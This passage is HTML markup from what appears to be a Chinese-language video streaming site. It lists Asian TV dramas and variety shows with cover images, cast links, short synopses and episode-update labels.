					<a href="/index.php/vod/play/id/26227/sid/1/nid/1.html" class="module-item-title" title="联邦调查局：国际第三季">联邦调查局：国际第三季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25996/sid/1/nid/1.html" title="品牌in圣水洞" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240205-1/2c5e62f7d520cfa908d0d9c05a9c99b6.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="品牌in圣水洞">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">韩国剧</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25996/sid/1/nid/1.html" title="品牌in圣水洞">品牌in圣水洞</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%87%91%E6%99%BA%E6%81%A9.html" target="_blank">金智恩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B4%E6%89%80%E7%BD%97%E9%97%A8.html" target="_blank">朴所罗门</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%83%A0%E6%99%BA.html" target="_blank">杨惠智</a>&nbsp;<a href="/index.php/vod/search/actor/%3F%3F%3F.html" target="_blank">???</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%91%E6%80%A1%E6%9C%97.html" target="_blank">郑怡朗</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E5%A6%8D%E7%BA%A2.html" target="_blank">安妍红</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E7%A7%80%E9%9B%85.html" target="_blank">蔡秀雅</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%85%89%E7%86%99.html" target="_blank">李光熙</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E8%8B%B1%E6%89%8D.html" target="_blank">金英才</a>&nbsp;						</div>
						<div class="module-item-style video-text">以品牌麦加——圣水洞为背景，讲述了刻薄的营销组长姜娜恩和实习生苏恩浩在意外的接吻后经历灵魂交换后发生的浪漫奇幻故事。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25996/sid/1/nid/1.html" class="module-item-title" title="品牌in圣水洞">品牌in圣水洞</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/index.php/vod/type/id/2.html" class="load-all" title="查看更多连续剧">更多连续剧<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" title="嗨！营业中第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231231-1/98330898002e034f64e1af07a857f478.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="嗨！营业中第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" title="嗨！营业中第三季">嗨！营业中第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%83%AD%E6%B3%93%E5%BF%97.html" target="_blank">郭泓志</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%98%A0%E6%B4%81.html" target="_blank">吴映洁</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9A%E5%85%83%E6%B5%A9.html" target="_blank">姚元浩</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%9F%E6%AC%A3%E6%84%89.html" target="_blank">钟欣愉</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E7%82%98%E6%98%8A.html" target="_blank">谢炘昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%AB%8B%E4%B8%9C.html" target="_blank">张立东</a>&nbsp;						</div>
						<div class="module-item-style video-text">「營業中」帶起台灣藝人經營型「慢實境」風潮，開民宿、露營場、快炒店、寵物店、五金行、餐車等節目紛紛堆出，給觀眾更多選擇~
　　「嗨!營業中 第 3 季」 難度再升級 風格突破線上類型挑戰多機、快節奏</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" class="module-item-title" title="嗨！营业中第三季">嗨！营业中第三季</a>
				</div>
				<div class="module-item-text">更新至02期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" title="Yes！潮有型" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230404-1/1c7badc05a556838cf5e6e1c3465b58d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="Yes！潮有型">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" title="Yes！潮有型">Yes！潮有型</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%A8%E7%9A%93%E5%A6%82.html" target="_blank">杨皓如</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E9%BE%9F.html" target="_blank">小龟</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%B6%B5%E7%AB%B9.html" target="_blank">刘涵竹</a>&nbsp;						</div>
						<div class="module-item-style video-text">全新时尚美容节目《Yes！潮有型》拥有最坚强的专业时尚团队，给你最炙手的潮流一手资讯，打造最不容错过的精彩内容，东风卫视37频道，甜美系主持人刘涵竹，带你掌握流行讯息，让你天天都潮有型。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" class="module-item-title" title="Yes！潮有型">Yes！潮有型</a>
				</div>
				<div class="module-item-text">更新至20230527期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" title="威廉沈欢乐送" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20221231-1/77da701c9b22627bdab1ed81c40dde25.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="威廉沈欢乐送">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" title="威廉沈欢乐送">威廉沈欢乐送</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%B2%88%E7%8E%89%E7%90%B3.html" target="_blank">沈玉琳</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" class="module-item-title" title="威廉沈欢乐送">威廉沈欢乐送</a>
				</div>
				<div class="module-item-text">更新至20230113期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" title="超级夜总会" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211128-1/6e69531b7e09d15116632da9134fe1f8.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="超级夜总会">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2011</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" title="超级夜总会">超级夜总会</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%8B%97%E5%8F%AF%E4%B8%BD.html" target="_blank">苗可丽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BE%8E%E6%81%B0%E6%81%B0.html" target="_blank">澎恰恰</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E6%95%88%E8%88%9C.html" target="_blank">许效舜</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/1914/sid/1/nid/1.html" class="module-item-title" title="超级夜总会">超级夜总会</a>
				</div>
				<div class="module-item-text">更新至20230128期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" title="食尚玩家" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211208-1/348078fdca1806b627b4ee8756343942.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="食尚玩家">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2007</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" title="食尚玩家">食尚玩家</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%92%9F%E6%AC%A3%E6%84%89.html" target="_blank">钟欣愉</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A2%9C%E6%B0%B8%E7%83%88.html" target="_blank">颜永烈</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E7%82%98%E6%98%8A.html" target="_blank">谢炘昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E7%A7%89%E7%AB%8B.html" target="_blank">陈秉立</a>&nbsp;						</div>
						<div class="module-item-style video-text">鬼马搞怪的浩角翔起、莎莎及其他主持人，以轻松有趣、非一般的旅游方式，带你游遍世界各地！不管是奢侈豪华团或讲求经济的自助行，玩家们的独特玩法，绝对是你的最佳旅游指南！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/437/sid/1/nid/1.html" class="module-item-title" title="食尚玩家">食尚玩家</a>
				</div>
				<div class="module-item-text">更新至20230201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25988/sid/1/nid/1.html" title="创造营亚洲" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240204-1/50a6d94d04e2770e03558ac8a3f0f8cf.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="创造营亚洲">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">大陆综艺</span>
						<span>泰国,中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25988/sid/1/nid/1.html" title="创造营亚洲">创造营亚洲</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%98%89%E5%B0%94.html" target="_blank">王嘉尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E7%BF%8A%E6%AD%8C.html" target="_blank">吴翊歌</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BD%97%E6%9D%B0%E5%A4%AB.html" target="_blank">罗杰夫</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%B0%B8%E9%92%A6.html" target="_blank">李永钦</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%91%E4%B9%83%E9%A6%A8.html" target="_blank">郑乃馨</a>&nbsp;						</div>
						<div class="module-item-style video-text">一档面向海外出品的S+级青春歌舞类真人秀竞演综艺。节目召集泰国、中国、日韩、印尼等10来个国家的亚洲选手，进行近4个月的训练、合作与比拼，最终选出优质亚洲限定女团。该节目致力于提供给亚洲不同国家勇于追</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25988/sid/1/nid/1.html" class="module-item-title" title="创造营亚洲">创造营亚洲</a>
				</div>
				<div class="module-item-text">更新至20240203期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/316/sid/1/nid/1.html" title="我独自生活" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211009-1/a9ae1abc1275e076ce3545be032619d3.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="我独自生活">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/316/sid/1/nid/1.html" title="我独自生活">我独自生活</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%8D%A2%E6%B4%AA%E5%93%B2.html" target="_blank">卢洪哲</a>&nbsp;<a href="/index.php/vod/search/actor/Defconn.html" target="_blank">Defconn</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%B3%B0%E5%85%83.html" target="_blank">金泰元</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E5%85%89%E5%A5%8E.html" target="_blank">金光奎</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E4%BB%81%E5%9B%BD.html" target="_blank">徐仁国</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%88%90%E5%AE%B0.html" target="_blank">李成宰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E4%B8%83%E7%82%AB.html" target="_blank">安七炫</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E8%80%80%E7%87%AE.html" target="_blank">梁耀燮</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BB%91%E5%B7%9D%E5%BA%B7%E7%94%B7.html" target="_blank">滑川康男</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%B0%B8%E5%81%A5.html" target="_blank">金永健</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%A4%AA%E5%9D%A4.html" target="_blank">李太坤</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E7%83%94%E5%AE%8C.html" target="_blank">金烔完</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E8%87%B4%E5%88%97.html" target="_blank">黄致列</a>&nbsp;						</div>
						<div class="module-item-style video-text">《我独自生活》是由韩国MBC电视台新年播放的特辑《男人的独居时代》改名进行播出的，于2013年3月22日首播。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/316/sid/1/nid/1.html" class="module-item-title" title="我独自生活">我独自生活</a>
				</div>
				<div class="module-item-text">更新至20230203期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/14797/sid/1/nid/1.html" title="亚洲超星团" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231126-1/cf0dcd8057d5011eacd67e6c281bf8a1.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="亚洲超星团">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆,中国香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/14797/sid/1/nid/1.html" title="亚洲超星团">亚洲超星团</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%B2%A9%E4%BA%95%E4%BF%8A%E4%BA%8C.html" target="_blank">岩井俊二</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E5%BB%B6.html" target="_blank">周延</a>&nbsp;						</div>
						<div class="module-item-style video-text">优酷2021年度首档S+级综艺《亚洲超星团》，集结全亚洲最优质练习生，全球范围内筛选，只在S级练习生中挑选强者中的强者，炸裂流行音乐、街舞、说唱三大领域！阿里巴巴集团强势赋能，见证下一代国际超新星的诞</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/14797/sid/1/nid/1.html" class="module-item-title" title="亚洲超星团">亚洲超星团</a>
				</div>
				<div class="module-item-text">更新至20231125期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/9654/sid/1/nid/1.html" title="女王大人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231114-1/3c893f7b919446c57f1dd140bac7edea.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="女王大人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">港台综艺</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/9654/sid/1/nid/1.html" title="女王大人">女王大人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">太期待了今晚８點曾國城拿下第六座金鐘獎後好友們紛紛出來爆料他私下這面</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/9654/sid/1/nid/1.html" class="module-item-title" title="女王大人">女王大人</a>
				</div>
				<div class="module-item-text">更新至20231113期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/3756/sid/1/nid/1.html" title="命运好好玩" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211022-1/1fa42f9bed0c77e14f55bd84138065da.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="命运好好玩">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/3756/sid/1/nid/1.html" title="命运好好玩">命运好好玩</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%BD%95%E7%AC%83%E9%9C%96.html" target="_blank">何笃霖</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E7%BB%A3%E6%83%A0.html" target="_blank">杨绣惠</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E4%B8%96%E8%8E%89.html" target="_blank">马世莉</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%9B%E8%8E%89%E4%BA%9A.html" target="_blank">玛莉亚</a>&nbsp;						</div>
						<div class="module-item-style video-text">《命运好好玩》是台湾一档很受欢迎的命理节目,各类风水、星座、命理占卜等时下社交必备的流行话题,节目里全部都有,关于爱情、命运、事业等也都一网打尽。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/3756/sid/1/nid/1.html" class="module-item-title" title="命运好好玩">命运好好玩</a>
				</div>
				<div class="module-item-text">更新至20230608期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/499/sid/1/nid/1.html" title="美凤有约" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20211009-1/a40063733e4a9f8099533495ced0cec5.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="美凤有约">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/499/sid/1/nid/1.html" title="美凤有约">美凤有约</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%99%88%E7%BE%8E%E5%87%A4.html" target="_blank">陈美凤</a>&nbsp;						</div>
						<div class="module-item-style video-text">《美凤有约》，是民视美食节目，是由陈美凤主持，提供食谱资料、当周节目介绍及曾介绍的店址的一档娱乐饮食节目。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/499/sid/1/nid/1.html" class="module-item-title" title="美凤有约">美凤有约</a>
				</div>
				<div class="module-item-text">更新至20230131期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/429/sid/1/nid/1.html" title="综艺大热门" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20210827-1/7b7c02470aa03540e8af99fbb46e5a5a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="综艺大热门">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/429/sid/1/nid/1.html" title="综艺大热门">综艺大热门</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%90%B4%E5%AE%97%E5%AE%AA.html" target="_blank">吴宗宪</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%AC%A7%E6%B1%89%E5%A3%B0.html" target="_blank">欧汉声</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%B1%89%E5%85%B8.html" target="_blank">陈汉典</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%98%BF%E8%BE%BE.html" target="_blank">阿达</a>&nbsp;<a href="/index.php/vod/search/actor/LULU.html" target="_blank">LULU</a>&nbsp;						</div>
						<div class="module-item-style video-text">《综艺大热门》，为三立都会台自2013年7月1日起首播的华人综艺节目，由吴宗宪、欧汉声、陈汉典、阿达、LULU主持。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/429/sid/1/nid/1.html" class="module-item-title" title="综艺大热门">综艺大热门</a>
				</div>
				<div class="module-item-text">更新至20230201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/365/sid/1/nid/1.html" title="女人我最大" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20210827-1/19b773d171458360c5cf13359809e75a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="女人我最大">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2011</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/365/sid/1/nid/1.html" title="女人我最大">女人我最大</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%93%9D%E5%BF%83%E6%B9%84.html" target="_blank">蓝心湄</a>&nbsp;						</div>
						<div class="module-item-style video-text">《女人我最大》是台湾一个女性类的电视娱乐节目，讨论各种女性感兴趣的话题——从头到脚，从里到外，从身体到心灵。本书根据中国大陆的流行趋势，对这个节目进行了深度挖掘和梳理，并有针对性地推荐了很多产品，是一</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/365/sid/1/nid/1.html" class="module-item-title" title="女人我最大">女人我最大</a>
				</div>
				<div class="module-item-text">更新至20230202期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/202/sid/1/nid/1.html" title="你好星期六" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20220102-1/e23fad3e39e2ca7d273566770c8ceefa.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="你好星期六">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/202/sid/1/nid/1.html" title="你好星期六">你好星期六</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%BD%95%E7%82%85.html" target="_blank">何炅</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E5%B0%91%E8%8A%AC.html" target="_blank">蔡少芬</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%A6%E9%9C%84%E8%B4%A4.html" target="_blank">秦霄贤</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%B9%A4%E6%A3%A3.html" target="_blank">王鹤棣</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%83%E7%91%9E%E5%90%89.html" target="_blank">布瑞吉</a>&nbsp;						</div>
						<div class="module-item-style video-text">湖南卫视《你好星期六》2022年1月1日起与你相约每周六20：10！你好星期六，精彩看不够！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/202/sid/1/nid/1.html" class="module-item-title" title="你好星期六">你好星期六</a>
				</div>
				<div class="module-item-text">更新至20230205期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25713/sid/1/nid/1.html" title="The Seasons 4-李孝利的红毯" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/c69b46a055110c14944e416de9cae048.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="The Seasons 4-李孝利的红毯">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25713/sid/1/nid/1.html" title="The Seasons 4-李孝利的红毯">The Seasons 4-李孝利的红毯</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%AD%9D%E5%88%A9.html" target="_blank">李孝利</a>&nbsp;						</div>
						<div class="module-item-style video-text">李孝利被选为KBS《The Seasons》新MC，这是她出道以来的首次个人MC挑战。
　　一档深夜音乐节目分为四季，每季由四位MC以自己的名义主持。此前，朴宰范、Jannabi的崔正勋、AKMU主</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25713/sid/1/nid/1.html" class="module-item-title" title="The Seasons 4-李孝利的红毯">The Seasons 4-李孝利的红毯</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25400/sid/1/nid/1.html" title="开心半小时" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240108-1/21129e156ff3a0d86b78ad00ccba0bdf.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="开心半小时">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25400/sid/1/nid/1.html" title="开心半小时">开心半小时</a>
						</div>
